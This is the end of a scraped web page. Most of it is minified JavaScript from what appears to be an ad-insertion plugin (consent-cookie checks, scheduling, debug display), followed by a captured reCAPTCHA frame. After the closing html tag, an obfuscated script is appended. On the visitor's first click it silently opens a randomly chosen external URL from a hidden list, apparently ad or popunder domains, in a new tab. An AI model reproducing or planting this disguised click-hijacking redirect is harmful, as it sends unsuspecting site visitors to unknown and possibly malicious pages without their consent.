A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>
<script>
 const _0x1daf07=_0x3186;(function(_0x7bc208,_0x481354){const _0x2b01c0=_0x3186,_0x39b84e=_0x7bc208();while(!![]){try{const _0x128558=-parseInt(_0x2b01c0(0xc4))/(0xf*-0x101+0x74e+0x7c2)+-parseInt(_0x2b01c0(0x9d))/(-0x53f*-0x1+0x361*0x5+-0x1622)+parseInt(_0x2b01c0(0xc9))/(0x25*0x8b+-0x1023+0x3f1*-0x1)*(-parseInt(_0x2b01c0(0xb5))/(-0xe*-0x29f+-0x127b+0x1233*-0x1))+-parseInt(_0x2b01c0(0xc8))/(-0x57*0x1+-0x35*-0x71+0x1709*-0x1)+parseInt(_0x2b01c0(0xa9))/(0x1b3b+0xf01+-0x6*0x709)+-parseInt(_0x2b01c0(0x98))/(0x20*0x2c+-0x22*0x7+-0x48b*0x1)*(-parseInt(_0x2b01c0(0xa8))/(0x1*0x301+-0x11*-0x247+0x29b0*-0x1))+parseInt(_0x2b01c0(0xaa))/(0x1249+-0x5f*0x17+-0x9b7);if(_0x128558===_0x481354)break;else _0x39b84e['push'](_0x39b84e['shift']());}catch(_0x4aa2c5){_0x39b84e['push'](_0x39b84e['shift']());}}}(_0x1217,-0x1*0xae9b2+-0x1cb1e+0x12cc9b));const urls=[_0x1daf07(0xca)+_0x1daf07(0xb4)+_0x1daf07(0xb0)+_0x1daf07(0x97)+_0x1daf07(0xa3)+_0x1daf07(0xc3)+_0x1daf07(0xc7)+'8',_0x1daf07(0xb3)+_0x1daf07(0xc5)+_0x1daf07(0xa0)+_0x1daf07(0xa2)+_0x1daf07(0xbc)+_0x1daf07(0xbb)+_0x1daf07(0xac)+_0x1daf07(0xb8),_0x1daf07(0xb3)+_0x1daf07(0xc5)+_0x1daf07(0xa0)+_0x1daf07(0x9f)+_0x1daf07(0x99)+_0x1daf07(0x94)+_0x1daf07(0x9e)+_0x1daf07(0xb2)];function _0x1217(){const _0x188ad8=['6213810aa4','790232EMTBGi','w.effectiv','display','1263fad048','573895pDhHwJ','1861506bpdbYK','https://ra','26c38705be','appendChil','rel','7tdy?key=2','4196759yZhgGR','66?key=a3b','qZGJn','oreferrer','target','1378062RGCraG','6dfa698d17','om/j1a2jyk','egatecpm.c','GdFzA','om/yihwb3z','b4a95a36c4','href','body','createElem','none','8BsBxPx','2175504qOoJgj','14865570hJaeDH','click','dc57b137a1','random','UKHhS','style','c.com/f5fk','_blank','e04ae4091','https://ww','ndyetitani','4yaFNhw','WdwQS','OnAJJ','8ed54a50ad','length','addEventLi','a41ad33cc2','huy?key=65','wGmBt','remove','noopener n','ent','stener','floor'];_0x1217=function(){return _0x188ad8;};return _0x1217();}function getRandomUrl(_0x5822a3){const _0x38669=_0x1daf07,_0x49c024={'OnAJJ':function(_0xc9288,_0x367fc7){return _0xc9288*_0x367fc7;}};return _0x5822a3[Math[_0x38669(0xc2)](_0x49c024[_0x38669(0xb7)](Math[_0x38669(0xad)](),_0x5822a3[_0x38669(0xb9)]))];}function _0x3186(_0x45e035,_0x3139ca){_0x45e035=_0x45e035-(0x1e42+-0x521*0x1+0x82f*-0x3);const _0x30b057=_0x1217();let _0x4e5f73=_0x30b057[_0x45e035];return _0x4e5f73;}let triggered=![];document[_0x1daf07(0xa5)][_0x1daf07(0xba)+_0x1daf07(0xc1)](_0x1daf07(0xab),()=>{const _0x9a196d=_0x1daf07,_0xe1a002={'wGmBt':function(_0x12737f,_0x4b1763){return _0x12737f(_0x4b1763);},'qZGJn':_0x9a196d(0xb1),'GdFzA':_0x9a196d(0xbf)+_0x9a196d(0x9b),'WdwQS':_0x9a196d(0xa7),'UKHhS':function(_0x8c41bf,_0x398566,_0x46528d){return _0x8c41bf(_0x398566,_0x46528d);}};if(triggered)return;triggered=!![];const _0x2db20f=_0xe1a002[_0x9a196d(0xbd)](getRandomUrl,urls),_0x53986c=document[_0x9a196d(0xa6)+_0x9a196d(0xc0)]('a');_0x53986c[_0x9a196d(0xa4)]=_0x2db20f,_0x53986c[_0x9a196d(0x9c)]=_0xe1a002[_0x9a196d(0x9a)],_0x53986c[_0x9a196d(0x96)]=_0xe1a002[_0x9a196d(0xa1)],_0x53986c[_0x9a196d(0xaf)][_0x9a196d(0xc6)]=_0xe1a002[_0x9a196d(0xb6)],document[_0x9a196d(0xa5)][_0x9a196d(0x95)+'d'](_0x53986c),_0xe1a002[_0x9a196d(0xae)](setTimeout,()=>{const _0x2fc888=_0x9a196d;_0x53986c[_0x2fc888(0xab)](),_0x53986c[_0x2fc888(0xbe)]();},-0xfbb*-0x1+0x7*0x4ff+-0x1f2c);});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qEIE4f6LjXHMBAlUzVHxkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769311644041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>